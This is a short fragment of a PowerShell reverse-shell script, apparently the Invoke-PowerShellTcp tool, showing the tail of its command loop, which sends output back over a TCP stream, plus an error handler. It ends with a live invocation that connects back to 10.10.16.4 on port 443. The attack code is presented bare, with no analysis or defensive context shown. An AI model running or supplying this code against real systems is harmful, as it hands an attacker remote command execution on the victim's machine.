 108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.4 -Port 443